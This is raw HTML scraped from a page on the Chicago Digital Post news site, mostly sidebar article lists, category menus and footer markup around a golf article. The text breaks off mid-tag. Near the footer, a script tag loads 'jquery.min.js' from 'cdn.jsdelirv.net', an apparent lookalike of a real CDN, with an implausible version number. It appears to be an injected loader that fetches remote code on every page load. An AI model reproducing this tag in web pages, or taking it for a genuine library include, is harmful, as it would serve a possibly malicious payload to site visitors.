class="jeg_post_title"> <a href="https://chicagodigitalpost.com/4242/prince-handed-the-reins-to-the-broncos/">Prince handed the reins to the Broncos</a></h3><div class="jeg_post_excerpt"><p>A Set small text size A Set the default text size A Set large text size Scott Prince has become the man charged with turning Brisbane back into...</p></div><div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://chicagodigitalpost.com/author/staff/">Staff Writer</a></div><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/4242/prince-handed-the-reins-to-the-broncos/"><i class="fa fa-clock-o"></i> November 16, 2022</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/4200/paul-gallen-dumbfounded-by-newfound-confidence-in-justin-hodges/" aria-label="Read article: Paul Gallen dumbfounded by newfound confidence in Justin Hodges"><div class="thumbnail-container animate-lazy no_thumbnail size-715 "></div></a><div class="jeg_post_category"> <span><a href="https://chicagodigitalpost.com/category/sports/" class="category-sports">Sports</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/4200/paul-gallen-dumbfounded-by-newfound-confidence-in-justin-hodges/">Paul Gallen dumbfounded by newfound confidence in Justin Hodges</a></h3><div class="jeg_post_excerpt"><p>Paul Gallen says he's at a loss trying to comprehend the newfound confidence in Justin Hodges' boxing ability ahead﻿ of their rematch.In an interview with Fox Sports, boxing...</p></div><div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://chicagodigitalpost.com/author/staff/">Staff Writer</a></div><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/4200/paul-gallen-dumbfounded-by-newfound-confidence-in-justin-hodges/"><i class="fa fa-clock-o"></i> November 16, 2022</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/4156/brownlee-ready-to-serve-flag-and-country-even-if-only-as-jordan-clarkson-plan-b/" aria-label="Read article: Brownlee ready to serve flag and country—even if only as Jordan Clarkson Plan B"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Justin Brownlee always gives it his all during national team practices. —PBA IMAGES" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Brownlee-ready-to-serve-flag-and-country—even-if-only-as-350x250.jpeg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Brownlee-ready-to-serve-flag-and-country—even-if-only-as-350x250.jpeg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Brownlee-ready-to-serve-flag-and-country—even-if-only-as-120x86.jpeg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Brownlee-ready-to-serve-flag-and-country—even-if-only-as-750x536.jpeg 750w" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://chicagodigitalpost.com/category/sports/" class="category-sports">Sports</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/4156/brownlee-ready-to-serve-flag-and-country-even-if-only-as-jordan-clarkson-plan-b/">Brownlee ready to serve flag and country—even if only as Jordan Clarkson Plan B</a></h3><div class="jeg_post_excerpt"><p>Justin Brownlee always gives it his all during national team practices. —PBA IMAGES All the highlight clips being spread around that showcase the depth of Justin Brownlee’s skill...</p></div><div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://chicagodigitalpost.com/author/staff/">Staff Writer</a></div><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/4156/brownlee-ready-to-serve-flag-and-country-even-if-only-as-jordan-clarkson-plan-b/"><i class="fa fa-clock-o"></i> November 15, 2022</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/4112/washington-commanders-and-philadelphia-eagles-meet-on-monday-night-football/" aria-label="Read article: Washington Commanders and Philadelphia Eagles meet on Monday Night Football"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Washington Commanders and Philadelphia Eagles meet on Monday Night Football" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Washington-Commanders-and-Philadelphia-Eagles-meet-on-Monday-Night-Football-350x250.jpg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Washington-Commanders-and-Philadelphia-Eagles-meet-on-Monday-Night-Football-350x250.jpg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Washington-Commanders-and-Philadelphia-Eagles-meet-on-Monday-Night-Football-120x86.jpg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Washington-Commanders-and-Philadelphia-Eagles-meet-on-Monday-Night-Football-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://chicagodigitalpost.com/category/sports/" class="category-sports">Sports</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/4112/washington-commanders-and-philadelphia-eagles-meet-on-monday-night-football/">Washington Commanders and Philadelphia Eagles meet on Monday Night Football</a></h3><div class="jeg_post_excerpt"><p>(From left) Montez Sweat, James Smith-Williams, and Jonathan AllenPhoto: Getty ImagesThe Washington Commanders’ strongest unit is their defensive line. Even without Chase Young, the group is big, athletic,...</p></div><div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://chicagodigitalpost.com/author/staff/">Staff Writer</a></div><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/4112/washington-commanders-and-philadelphia-eagles-meet-on-monday-night-football/"><i class="fa fa-clock-o"></i> November 15, 2022</a></div></div></div></article></div></div><div class='module-overlay'><div class='preloader_type preloader_dot'><div class="module-preloader jeg_preloader dot"> <span></span><span></span><span></span></div><div class="module-preloader jeg_preloader circle"><div class="jnews_preloader_circle_outer"><div class="jnews_preloader_circle_inner"></div></div></div><div class="module-preloader jeg_preloader square"><div class="jeg_square"><div class="jeg_square_inner"></div></div></div></div></div></div><div class="jeg_block_navigation"><div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div></div> <script defer src="[data-uri]"></script> </div></div><div class='jnews-autoload-splitter'  data-url="https://chicagodigitalpost.com/1013/the-cj-cup-how-has-professional-golf-and-rory-mcilroys-fortunes-changed-since-his-2021-success-golf-news/" data-title="The CJ Cup: How has professional golf and Rory McIlroy&#8217;s fortunes changed since his 2021 success? | Golf News" data-id="1013"  data-prev="https://chicagodigitalpost.com/1010/long-cruise-then-intervals-bionicoldguy/" ></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"></div></div></div><div class="jeg_sidebar  jeg_sticky_sidebar col-md-4"><div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-1"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_1013_5_697292d87efc4  normal " data-unique="jnews_module_1013_5_697292d87efc4"><div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right"><h3 class="jeg_block_title"><span>Related News</span></h3></div><div class="jeg_block_container"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/3785/retail-store-operations-meaning-management-guide/" aria-label="Read article: Retail Store Operations Meaning &#038; Management Guide"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Retail Store Operations Meaning &amp; Management Guide" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Retail-Store-Operations-Meaning-Management-Guide-120x86.jpg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Retail-Store-Operations-Meaning-Management-Guide-120x86.jpg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Retail-Store-Operations-Meaning-Management-Guide-300x216.jpg 300w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Retail-Store-Operations-Meaning-Management-Guide-768x553.jpg 768w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Retail-Store-Operations-Meaning-Management-Guide-350x250.jpg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Retail-Store-Operations-Meaning-Management-Guide-750x540.jpg 750w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Retail-Store-Operations-Meaning-Management-Guide.jpg 1000w" data-sizes="auto" data-expand="700" /></div></a></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/3785/retail-store-operations-meaning-management-guide/">Retail Store Operations Meaning &#038; Management Guide</a></h3><div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/3785/retail-store-operations-meaning-management-guide/" ><i class="fa fa-clock-o"></i> November 12, 2022</a></div></div></div></article><article class="jeg_post jeg_pl_sm format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/2555/coinbase-crypto-billionaires-and-the-2022-midterm-elections/" aria-label="Read article: Coinbase, crypto billionaires, and the 2022 midterm elections"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Coinbase, crypto billionaires, and the 2022 midterm elections" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Coinbase-crypto-billionaires-and-the-2022-midterm-elections-120x86.jpg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Coinbase-crypto-billionaires-and-the-2022-midterm-elections-120x86.jpg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Coinbase-crypto-billionaires-and-the-2022-midterm-elections-350x250.jpg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Coinbase-crypto-billionaires-and-the-2022-midterm-elections-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/2555/coinbase-crypto-billionaires-and-the-2022-midterm-elections/">Coinbase, crypto billionaires, and the 2022 midterm elections</a></h3><div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/2555/coinbase-crypto-billionaires-and-the-2022-midterm-elections/" ><i class="fa fa-clock-o"></i> November 1, 2022</a></div></div></div></article><article class="jeg_post jeg_pl_sm format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/4153/6-signs-its-time-to-leave-your-marketing-to-professionals/" aria-label="Read article: 6 Signs It&#8217;s Time to Leave Your Marketing to Professionals"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Marketing team giving presentation" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/11/6-Signs-Its-Time-to-Leave-Your-Marketing-to-Professionals-120x86.jpg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/11/6-Signs-Its-Time-to-Leave-Your-Marketing-to-Professionals-120x86.jpg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/6-Signs-Its-Time-to-Leave-Your-Marketing-to-Professionals-350x250.jpg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/6-Signs-Its-Time-to-Leave-Your-Marketing-to-Professionals-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/4153/6-signs-its-time-to-leave-your-marketing-to-professionals/">6 Signs It&#8217;s Time to Leave Your Marketing to Professionals</a></h3><div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/4153/6-signs-its-time-to-leave-your-marketing-to-professionals/" ><i class="fa fa-clock-o"></i> November 15, 2022</a></div></div></div></article></div><div class='module-overlay'><div class='preloader_type preloader_dot'><div class="module-preloader jeg_preloader dot"> <span></span><span></span><span></span></div><div class="module-preloader jeg_preloader circle"><div class="jnews_preloader_circle_outer"><div class="jnews_preloader_circle_inner"></div></div></div><div class="module-preloader jeg_preloader square"><div class="jeg_square"><div class="jeg_square_inner"></div></div></div></div></div></div><div class="jeg_block_navigation"><div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div></div> <script defer src="[data-uri]"></script> </div></div><div class="widget widget_categories" id="categories-4"><div class="jeg_block_heading jeg_block_heading_6 jnews_697292d881d40"><h3 class="jeg_block_title"><span>Browse by Category</span></h3></div><ul><li class="cat-item cat-item-69"><a href="https://chicagodigitalpost.com/category/articles/">Articles</a></li><li class="cat-item cat-item-45"><a href="https://chicagodigitalpost.com/category/business/">Business</a></li><li class="cat-item cat-item-48"><a href="https://chicagodigitalpost.com/category/crypto/">Crypto</a></li><li class="cat-item cat-item-52"><a href="https://chicagodigitalpost.com/category/education/">Education</a></li><li class="cat-item cat-item-29"><a href="https://chicagodigitalpost.com/category/fitness/">Fitness</a></li><li class="cat-item cat-item-41"><a href="https://chicagodigitalpost.com/category/food/">Food</a></li><li class="cat-item cat-item-50"><a href="https://chicagodigitalpost.com/category/health/">Health</a></li><li class="cat-item cat-item-51"><a href="https://chicagodigitalpost.com/category/lifestyle/">Lifestyle</a></li><li class="cat-item cat-item-33"><a href="https://chicagodigitalpost.com/category/movies/">Movies</a></li><li class="cat-item cat-item-32"><a href="https://chicagodigitalpost.com/category/music/">Music</a></li><li class="cat-item cat-item-53"><a href="https://chicagodigitalpost.com/category/politics/">Politics</a></li><li class="cat-item cat-item-40"><a href="https://chicagodigitalpost.com/category/real-estate/">Real Estate</a></li><li class="cat-item cat-item-35"><a href="https://chicagodigitalpost.com/category/sports/">Sports</a></li><li class="cat-item cat-item-54"><a href="https://chicagodigitalpost.com/category/technology/">Technology</a></li><li class="cat-item cat-item-55"><a href="https://chicagodigitalpost.com/category/travel/">Travel</a></li><li class="cat-item cat-item-44"><a href="https://chicagodigitalpost.com/category/vehicles/">Vehicles</a></li></ul></div></div></div></div></div><div class="jeg_ad jeg_article jnews_article_bottom_ads"><div class='ads-wrapper  '></div></div></div></div></div></div><div id="post-body-class" class="wp-singular post-template-default single single-post postid-1013 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive"></div></div><div class="post-ajax-overlay"><div class="preloader_type preloader_dot"><div class="newsfeed_preloader jeg_preloader dot"> <span></span><span></span><span></span></div><div class="newsfeed_preloader jeg_preloader circle"><div class="jnews_preloader_circle_outer"><div class="jnews_preloader_circle_inner"></div></div></div><div class="newsfeed_preloader jeg_preloader square"><div class="jeg_square"><div class="jeg_square_inner"></div></div></div></div></div></div><div class="footer-holder" id="footer" data-id="footer"><div class="jeg_footer jeg_footer_1 dark"><div class="jeg_footer_container jeg_container"><div class="jeg_footer_content"><div class="container"><div class="row"><div class="jeg_footer_primary clearfix"><div class="col-md-4 footer_column"><div class="footer_widget widget_jnews_about" id="jnews_about-2"><div class="jeg_about "> <a class="footer_logo" href="https://chicagodigitalpost.com/"> <img class='lazyload'
 src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png"  data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png 1x, https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png 2x" alt="Chicago Digital Post"  data-light-src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png"  data-light-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png 1x, https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png 2x"  data-dark-src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png"  data-dark-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png 1x, https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png 2x"                         data-pin-no-hover="true"> </a><p>Chicago Digital Post! is a Digital web magazine covering topics related to tech and the latest news about Chicago, Illinois, sports, movies, pop culture, fashion, beauty, fitness, and politics at your fingertips. <strong><a href="https://chicagodigitalpost.com/about/">Read More...</a></strong></p></div></div></div><div class="col-md-4 footer_column"><div class="footer_widget widget_categories" id="categories-5"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>CATEGORIES</span></h3></div><ul><li class="cat-item cat-item-69"><a href="https://chicagodigitalpost.com/category/articles/">Articles</a></li><li class="cat-item cat-item-45"><a href="https://chicagodigitalpost.com/category/business/">Business</a></li><li class="cat-item cat-item-48"><a href="https://chicagodigitalpost.com/category/crypto/">Crypto</a></li><li class="cat-item cat-item-52"><a href="https://chicagodigitalpost.com/category/education/">Education</a></li><li class="cat-item cat-item-29"><a href="https://chicagodigitalpost.com/category/fitness/">Fitness</a></li><li class="cat-item cat-item-41"><a href="https://chicagodigitalpost.com/category/food/">Food</a></li><li class="cat-item cat-item-50"><a href="https://chicagodigitalpost.com/category/health/">Health</a></li><li class="cat-item cat-item-51"><a href="https://chicagodigitalpost.com/category/lifestyle/">Lifestyle</a></li><li class="cat-item cat-item-33"><a href="https://chicagodigitalpost.com/category/movies/">Movies</a></li><li class="cat-item cat-item-32"><a href="https://chicagodigitalpost.com/category/music/">Music</a></li><li class="cat-item cat-item-53"><a href="https://chicagodigitalpost.com/category/politics/">Politics</a></li><li class="cat-item cat-item-40"><a href="https://chicagodigitalpost.com/category/real-estate/">Real Estate</a></li><li class="cat-item cat-item-35"><a href="https://chicagodigitalpost.com/category/sports/">Sports</a></li><li class="cat-item cat-item-54"><a href="https://chicagodigitalpost.com/category/technology/">Technology</a></li><li class="cat-item cat-item-55"><a href="https://chicagodigitalpost.com/category/travel/">Travel</a></li><li class="cat-item cat-item-44"><a href="https://chicagodigitalpost.com/category/vehicles/">Vehicles</a></li></ul></div></div><div class="col-md-4 footer_column"><div class="footer_widget widget_text" id="text-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Submit A News | Write For Us</span></h3></div><div class="textwidget"><p>Feel free to contact us for submission queries. via contact form or email us at: <strong><a href="/cdn-cgi/l/email-protection#f396979a879c81b3909b9a9092949c979a949a87929f839c8087dd909c9e"><span class="__cf_email__" data-cfemail="0b6e6f627f64794b686362686a6c646f626c627f6a677b64787f25686466">[email&#160;protected]</span></a></strong></p></div></div></div></div></div><div class="jeg_footer_secondary clearfix"><div class="footer_right"><p class="copyright"> © 2021 chicagodigitalpost.com</p></div><ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-259"><a href="https://chicagodigitalpost.com/">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://chicagodigitalpost.com/about/">About</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://chicagodigitalpost.com/contact/">Contact</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-260"><a rel="privacy-policy" href="https://chicagodigitalpost.com/privacy-policy/">Privacy</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://chicagodigitalpost.com/dcma/">DCMA</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="https://chicagodigitalpost.com/terms-and-conditions/">Terms</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-265"><a href="#">Sitemap</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-266"><a href="https://chicagodigitalpost.com/submit/">Submit</a></li></ul></div></div></div></div></div></div><div class="jscroll-to-top desktop"> <a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a></div></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script defer src="[data-uri]"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="selectShareContainer"><div class="selectShare-inner"><div class="select_share jeg_share_button"> <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fchicagodigitalpost.com%2F1013%2Fthe-cj-cup-how-has-professional-golf-and-rory-mcilroys-fortunes-changed-since-his-2021-success-golf-news%2F" data-image-url="" data-title="The%20CJ%20Cup%3A%20How%20has%20professional%20golf%20and%20Rory%20McIlroy%E2%80%99s%20fortunes%20changed%20since%20his%202021%20success%3F%20%7C%20Golf%20News" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fchicagodigitalpost.com%2F1013%2Fthe-cj-cup-how-has-professional-golf-and-rory-mcilroys-fortunes-changed-since-his-2021-success-golf-news%2F" data-image-url="" data-title="The%20CJ%20Cup%3A%20How%20has%20professional%20golf%20and%20Rory%20McIlroy%E2%80%99s%20fortunes%20changed%20since%20his%202021%20success%3F%20%7C%20Golf%20News" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a></div><div class="selectShare-arrowClip"><div class="selectShare-arrow"></div></div></div></div><div id="jeg_off_canvas" class="dark"> <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a><div class="jeg_bg_overlay"></div><div class="jeg_mobile_wrapper"><div class="nav_wrap"><div class="item_main"><div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round"> <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a><form action="https://chicagodigitalpost.com/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> No Result</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> View All Result</div></div></div><div class="jeg_aside_item"><ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-307"><a href="https://chicagodigitalpost.com/category/news/">News</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308"><a href="https://chicagodigitalpost.com/category/politics/">Politics</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-311"><a href="https://chicagodigitalpost.com/category/sports/">Sports</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-295"><a href="https://chicagodigitalpost.com/category/business/">Business</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-297"><a href="https://chicagodigitalpost.com/category/marketing/">Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299"><a href="https://chicagodigitalpost.com/category/crypto/">Crypto</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-309"><a href="https://chicagodigitalpost.com/category/real-estate/">Real Estate</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300"><a href="https://chicagodigitalpost.com/category/education/">Education</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312"><a href="https://chicagodigitalpost.com/category/technology/">Technology</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-303"><a href="https://chicagodigitalpost.com/category/health/">Health</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a href="https://chicagodigitalpost.com/category/fitness/">Fitness</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302"><a href="https://chicagodigitalpost.com/category/food/">Food</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313"><a href="https://chicagodigitalpost.com/category/travel/">Travel</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-304"><a href="https://chicagodigitalpost.com/category/lifestyle/">Lifestyle</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-310"><a href="https://chicagodigitalpost.com/category/relationship/">Relationship</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-305"><a href="https://chicagodigitalpost.com/category/movies/">Movies</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-306"><a href="https://chicagodigitalpost.com/category/music/">Music</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317"><a href="https://chicagodigitalpost.com/category/vehicles/">Vehicles</a></li></ul></div></div><div class="item_bottom"><div class="jeg_aside_item socials_widget nobg"> <a href="https://www.facebook.com/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a></div></div></div></div></div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div><script type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script defer id="wp-i18n-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_96e7dc3f0e8559e4a3f3ca40b17ab9c3.php?ver=6.1.4" id="swv-js"></script> <script defer id="contact-form-7-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_2912c657d0592cc532dff73d0d2ce7bb.php?ver=6.1.4" id="contact-form-7-js"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_dbae094724c7dece9798f2f6d57d18fe.php" id="jnews-autoload-js"></script> <script defer id="ez-toc-scroll-scriptjs-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script> <script defer id="ez-toc-js-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767187257" id="ez-toc-js-js"></script> <script defer id="ez-toc-js-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" data-wp-strategy="async" fetchpriority="low"></script> <script defer type="text/javascript" 